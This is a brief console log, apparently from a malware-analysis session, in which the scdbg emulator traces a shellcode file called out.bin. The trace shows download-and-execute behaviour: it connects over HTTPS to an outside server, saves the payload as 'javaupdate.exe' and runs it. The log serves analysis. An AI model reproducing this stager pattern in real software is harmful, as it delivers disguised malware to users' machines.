 C:\Users\husky\Desktop
λ scdbg /f out.bin -s -1
Loaded 3a2 bytes from file out.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a4  LoadLibraryA(wininet)
4010b2  InternetOpenA(wininet)
4010cb  InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3  HttpOpenRequestA()
4010fc  InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a  HttpSendRequestA()
401139  CreateFileA(javaupdate.exe) = 4
401155  InternetReadFile(4893, buf: 12faf4, size: 300)
40117c  CloseHandle(4)
401186  WinExec(javaupdate.exe)
40118f  ExitProcess(0)
Stepcount 5043493